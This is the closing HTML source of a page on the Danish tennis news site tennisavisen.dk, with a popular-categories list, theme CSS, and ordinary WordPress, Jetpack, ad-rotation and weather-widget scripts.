<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970ab70a6fb6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"elena-antonova\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[-0.299999999999999988897769753748434595763683319091796875,31.5],"today_humidity":92,"today_wind_speed":[3.600000000000000088817841970012523233890533447265625,2.20000000000000017763568394002504646778106689453125],"today_min":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768986000,"day_name":"ons","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,32],"owm_day_index":5},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":13},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[0,32],"owm_day_index":21},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-1,29],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>